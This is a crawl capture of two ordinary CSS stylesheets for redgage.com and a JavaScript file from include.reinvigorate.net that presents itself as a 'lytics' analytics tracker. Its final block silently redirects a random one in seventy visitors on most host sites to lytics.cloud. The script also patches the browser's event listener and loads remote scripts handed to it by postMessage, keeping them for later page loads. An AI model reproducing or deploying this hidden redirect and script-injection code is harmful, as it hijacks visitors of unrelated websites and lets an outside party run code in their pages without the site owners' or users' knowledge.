

--- FILE ---
content_type: text/css
request_url: http://www.redgage.com/css/page/contest.css?ver=1620032961
body_size: 3757
content:
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.primaryContest{margin-top:16px;}.primaryContest .contestAbout{margin-top:5px;}.primaryContest .contestAbout p{font-size:14px;line-height:1.6;}
.primaryContest .contestBanner{*zoom:1;margin:14px 0 20px;}.primaryContest .contestBanner:before,.primaryContest .contestBanner:after{display:table;content:"";line-height:0;}
.primaryContest .contestBanner:after{clear:both;}
.primaryContest .contestBanner .contestCard{float:right;}
.primaryContest .contestBanner .contestPoints{float:left;}.primaryContest .contestBanner .contestPoints .stat{*zoom:1;border-bottom:1px solid #eee;font-size:24px;font-weight:bold;padding:15px 0px;width:360px;}.primaryContest .contestBanner .contestPoints .stat:before,.primaryContest .contestBanner .contestPoints .stat:after{display:table;content:"";line-height:0;}
.primaryContest .contestBanner .contestPoints .stat:after{clear:both;}
.primaryContest .contestBanner .contestPoints .stat .statAction{float:left;}
.primaryContest .contestBanner .contestPoints .stat .statPoints{float:right;}
.primaryContest .contestPrizeGroup{margin:-11px 0 40px;}.primaryContest .contestPrizeGroup.contestShowStats .contestPrize .contestPrizeDetails{text-align:left;}
.primaryContest .contestPrizeGroup.contestShowStats .contestPrize .contestPrizeStats{width:140px;}
.primaryContest .contestPrizeGroup .contestPlaceholder{width:10%;margin:0 auto;}
.primaryContest .contestPrizeGroup .contestPrize{border-bottom:1px solid #ddd;height:116px;position:relative;}.primaryContest .contestPrizeGroup .contestPrize .contestPrizeDetails{line-height:1.3;text-align:center;}.primaryContest .contestPrizeGroup .contestPrize .contestPrizeDetails .contestPrizeAmount{font-size:60px;font-weight:bold;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeDetails .contestPrizeEnd{font-size:20px;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats{display:none;height:100%;position:absolute;right:0;top:0;min-width:200px;}.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat{*zoom:1;border-bottom:1px solid #eee;font-size:11px;padding:2px 6px;}.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:before,.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:after{display:table;content:"";line-height:0;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:after{clear:both;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:first-child,.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:last-child{font-size:12px;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:first-child{background:#f5f5f5;border:1px solid #ddd;border-radius:0 0 2px 2px;border-width:0 1px 1px;font-weight:bold;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:last-child{border-bottom:none;font-weight:bold;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat .statAction{float:left;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat .statPoints{float:right;}
.secondaryContest{margin-top:30px;}.secondaryContest .results.scrolly{height:350px;}
.secondaryContest .result.resultUser .details .meta{color:#333;font-family:Georgia,"Times New Roman",Times,serif;font-size:13px;line-height:1.2;max-height:48px;max-width:188px;white-space:normal;}
.loadMore{display:block;}


--- FILE ---
content_type: text/css
request_url: http://www.redgage.com/css/page/dashboard.css?ver=1620032961
body_size: 4180
content:
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.wrapDashboard form.updateStatus{margin:0 0 3px;position:relative;top:6px;width:830px;}.wrapDashboard form.updateStatus input{color:#000000;margin-right:6px;padding:2px 3px;width:711px;}.wrapDashboard form.updateStatus input.unmodified{color:#bbbbbb;}
.wrapDashboard form.updateStatus .btn{padding-bottom:3px;white-space:nowrap;width:98px;}
.primary.primaryDashboard .contentSm .pageHeading{margin-top:-3px;}
.primary.primaryDashboard .subscribeToTag{font-size:12px;float:right;}
.primary.primaryDashboard .filter{margin-bottom:8px;}
.primary.primaryDashboard #featured-users .result .btnGroup{bottom:auto;display:block;top:28px;}
.primary.primarySearch .subscribeToTag{font-size:12px;float:right;}
.secondary.secondaryDashboard{margin-top:-8px;}.secondary.secondaryDashboard .ad300{margin-bottom:20px;}
.secondary.secondaryDashboard .dashboardGs{margin-bottom:10px;}
.secondary.secondaryDashboard .dashboardMultiplier{margin-bottom:40px;}
.secondary.secondaryDashboard .nav-tabs{border-color:#cccccc;}
.secondary.secondaryDashboard .moduleGroup .moduleHideShow a{margin-bottom:-18px;padding-top:10px;}
.secondary .notificationsModule{margin-bottom:0;}.secondary .notificationsModule h3 .noticeNumber{display:none;margin:3px 8px 0 0;}
.secondary .notificationsModule .tab-content{margin-top:8px;}.secondary .notificationsModule .tab-content .btn.btnPlain{color:#333333;font-size:14px;font-weight:bold;margin:0 0 -2px 6px;padding:4px 0;}.secondary .notificationsModule .tab-content .btn.btnPlain:hover{color:#cc1100;text-decoration:none;}
.secondary .notificationsModule .tab-content .btn.btnPlain .wIcon{margin-right:8px;}
.secondary .gsModule .moduleDescription{border-width:0;}
.secondary .gsModule .gsLinks a{border:1px solid transparent;border-bottom-color:#eeeeee;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:block;font-size:12px;font-weight:bold;margin-top:-1px;padding:3px;text-align:left;}.secondary .gsModule .gsLinks a.disabled{background:#f5f5f5 !important;border-color:#eeeeee !important;color:#555555 !important;cursor:default;text-decoration:line-through !important;text-shadow:none !important;}
.secondary .gsModule .gsLinks a:hover{background:#f5f5f5;border-color:#cccccc;color:#333333;text-decoration:none;text-shadow:1px 1px 0 #ffffff;}
.secondary .nextMultiplierModule .result.resultMultiplier{margin-top:8px;}.secondary .nextMultiplierModule .result.resultMultiplier .details{margin-top:4px;width:196px;}.secondary .nextMultiplierModule .result.resultMultiplier .details .title{font-weight:bold;line-height:14px;margin-bottom:4px;}
.secondary .nextMultiplierModule .result.resultMultiplier .details .description{font-size:11px;line-height:13px;}
.secondary .nextMultiplierModule .result.resultMultiplier .details .multiplierProgress{*zoom:1;font-weight:bold;line-height:8px;margin:5px 0 6px;}.secondary .nextMultiplierModule .result.resultMultiplier .details .multiplierProgress:before,.secondary .nextMultiplierModule .result.resultMultiplier .details .multiplierProgress:after{display:table;content:"";line-height:0;}
.secondary .nextMultiplierModule .result.resultMultiplier .details .multiplierProgress:after{clear:both;}
.secondary .nextMultiplierModule .result.resultMultiplier .details .multiplierProgress .progressSm{margin-right:6px;}
.secondary .dashboardContest .tab-content{margin-top:16px;}.secondary .dashboardContest .tab-content .contestModule:hover .raffleEarned .raffleCount{color:#cc1100;}
.secondary .dashboardContest .tab-content .contestInform{margin-bottom:10px;}
.secondary .dashboardContest .tab-content .raffleEarned{color:#222222;font-size:11px;font-weight:bold;}.secondary .dashboardContest .tab-content .raffleEarned .raffleCount{font-size:24px;}
.secondary .dashboardContest .tab-content .contestDaily .contestCountdown{padding-left:40px;}


--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 15668
content:


window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())];
function lytics(){_lytics.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    console.log("propertyId: " + propertyId);

    if (propertyId === 1910057883) {
        lytics("property-id", propertyId);
    }
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            // Calculate the expiration date by adding the number of days in milliseconds
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        // Set the cookie, including path=/ for site-wide availability
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            // Remove leading white space
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length);
            }
            // If the cookie string matches the name, return the value
            if (c.indexOf(nameEQ) === 0) {
                // Use decodeURIComponent() to handle special characters if necessary
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
            }
        }
        return null; // Return null if the cookie is not found
    }

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.lytics.cloud/hello", // where to send telemetry
        "suppress-clicks": false,
        "track-local": false,
        "enable": true
    };

    // all calls to lytics() eventually make their way here
    function lyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    // useful for debugging locally, as we want to fire of clicks without actually navigating to the
                    // next page
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "cookie-disable":
                    // allow people to disable tracking for one year
                    if (args[1]) {
                        setCookie("lytics-disable-tracking", "true", 365);
                        console.log("Cookie set, tracking disabled");
                    } else {
                        setCookie("lytics-disable-tracking", "false", -1);
                        console.log("Cookie deleted, tracking enabled");
                    }
                    break;
                case "track-local":
                    // if we should track localhost, 127.0.0.1, file://
                    stateProps["track-local"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("lytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._lytics)
        lyticsCommand(args);

    // setup so all future lytics() calls will immediately forward to lyticsCommand
    window._lytics.push = function() { lyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            console.log("lytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("lytics() - tracking disabled");
            return;
        }

        if (!stateProps["track-local"]) {
            if (window.location.protocol === "file:" || window.location.hostname === "localhost" || window.location.hostname === "127.0.0.1") {
                console.log("lytics() - tracking disabled, on local system");
                return;
            }
        }

        if (getCookie("lytics-disable-tracking") === "true") {
            console.log("lytics() - tracking disabled, because of cookie");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    function closestHasClickHandler(elm) {
        // searches up the dom to see if any elements have click handlers setup
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.onclick || elm.onmousedown || elm.onmouseup)
                return true;
        }

        return false;
    }

    let clickFrequencies = {};
    function onClick(evt) {
        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "title": pageProps["title"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "lang": pageProps["lang"],
            "tz": pageProps["tz"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (closestHasClickHandler(evt.target)) {
            clickProps["clickType"] = "Javascript";
        } else if (evt._lyticsJavascriptClick) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        // dead clicks should never be counted as repeat clicks
        if (repeatClick && clickProps["clickType"] !== "Dead")
            clickProps["clickType"] = "Repeat";

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, false);

    // add a proxy on addEventListener, which will set _lyticsJavascriptClick flag on events so the click type
    // can be tracked as a javascript click, which is distinguishable from a dead click
    const originalAddEventListener = EventTarget.prototype.addEventListener;
    EventTarget.prototype.addEventListener = function(type, listener, options) {
        // must be of type click, and must ignore clicks on the body
        if (type.toLowerCase() === "click" && this !== document.body) {
            function handleClick(evt) {
                evt._lyticsJavascriptClick = true;
                return listener(evt);
            }

            originalAddEventListener.call(this, type, handleClick, options);
        } else {
            originalAddEventListener.call(this, type, listener, options);
        }
    };


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("lytics_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://app.lytics.cloud")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // if injectScript is not set, this post message was not meant for us
        if (!("injectScript" in event.data))
            return;

        // let the source know we got the message
        event.source.postMessage({"lytics_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("lytics_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();

(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();